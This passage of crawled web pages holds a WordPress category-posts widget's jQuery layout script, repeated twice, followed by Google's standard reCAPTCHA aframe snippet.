						cat_posts_namespace.layout_img_size.setHeight(widget);
					
				});

				jQuery(window).on('load resize', function() {
					cat_posts_namespace.layout_wrap_text.setClass(widget);
					
					
						cat_posts_namespace.layout_img_size.setHeight(widget);
					
				});

				// low-end mobile 
				cat_posts_namespace.layout_wrap_text.preWrap(widget);
				cat_posts_namespace.layout_wrap_text.setClass(widget);
				
				
					cat_posts_namespace.layout_img_size.setHeight(widget);
				

			}
		</script>
				<script type="text/javascript">
			if (typeof jQuery !== 'undefined') {

				var cat_posts_namespace              = window.cat_posts_namespace || {};
				cat_posts_namespace.layout_wrap_text = cat_posts_namespace.layout_wrap_text || {};
				cat_posts_namespace.layout_img_size  = cat_posts_namespace.layout_img_size || {};

				cat_posts_namespace.layout_wrap_text = {
					
					preWrap : function (widget) {
						jQuery(widget).find('.cat-post-item').each(function(){
							var _that = jQuery(this);
							_that.find('p.cpwp-excerpt-text').addClass('cpwp-wrap-text');
							_that.find('p.cpwp-excerpt-text').closest('div').wrap('<div class="cpwp-wrap-text-stage"></div>');
						});
						return;
					},
					
					add : function(_this){
						var _that = jQuery(_this);
						if (_that.find('p.cpwp-excerpt-text').height() < _that.find('.cat-post-thumbnail').height()) { 
							_that.find('p.cpwp-excerpt-text').closest('.cpwp-wrap-text-stage').removeClass( "cpwp-wrap-text" );
							_that.find('p.cpwp-excerpt-text').addClass( "cpwp-wrap-text" ); 
						}else{ 
							_that.find('p.cpwp-excerpt-text').removeClass( "cpwp-wrap-text" );
							_that.find('p.cpwp-excerpt-text').closest('.cpwp-wrap-text-stage').addClass( "cpwp-wrap-text" ); 
						}
						return;
					},
					
					handleLazyLoading : function(_this) {
						var width = jQuery(_this).find('img').width();
						
						if( 0 !== width ){
							cat_posts_namespace.layout_wrap_text.add(_this);
						} else {
							jQuery(_this).find('img').one("load", function(){
								cat_posts_namespace.layout_wrap_text.add(_this);
							});
						}
						return;
					},
					
					setClass : function (widget) {
						// var _widget = jQuery(widget);
						jQuery(widget).find('.cat-post-item').each(function(){
							cat_posts_namespace.layout_wrap_text.handleLazyLoading(this);
						});
						return;
					}
				}
				cat_posts_namespace.layout_img_size = {
					
					replace : function(_this){
						var _that = jQuery(_this),
						resp_w = _that.width(),
						resp_h = _that.height(),
						orig_w = _that.data('cat-posts-width'),
						orig_h = _that.data('cat-posts-height');
						
						if( resp_w < orig_w ){
							_that.height( resp_w * orig_h / orig_w );
						} else {
							_that.height( '' );
						}
						return;
					},
					
					handleLazyLoading : function(_this) {
						var width = jQuery(_this).width();
						
						if( 0 !== width ){
							cat_posts_namespace.layout_img_size.replace(_this);
						} else {
							jQuery(_this).one("load", function(){
								cat_posts_namespace.layout_img_size.replace(_this);
							});
						}
						return;
					},
					setHeight : function (widget) {
						jQuery(widget).find('.cat-post-item img').each(function(){
							cat_posts_namespace.layout_img_size.handleLazyLoading(this);
						});
						return;
					}
				}

				let widget = jQuery('#category-posts-3-internal');

				jQuery( document ).ready(function () {
					cat_posts_namespace.layout_wrap_text.setClass(widget);
					
					
						cat_posts_namespace.layout_img_size.setHeight(widget);
					
				});

				jQuery(window).on('load resize', function() {
					cat_posts_namespace.layout_wrap_text.setClass(widget);
					
					
						cat_posts_namespace.layout_img_size.setHeight(widget);
					
				});

				// low-end mobile 
				cat_posts_namespace.layout_wrap_text.preWrap(widget);
				cat_posts_namespace.layout_wrap_text.setClass(widget);
				
				
					cat_posts_namespace.layout_img_size.setHeight(widget);
				

			}
		</script>
		
</body>
</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 268
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="yykFLLo7BQ0ldygkmXkQkQ">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768977995150');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>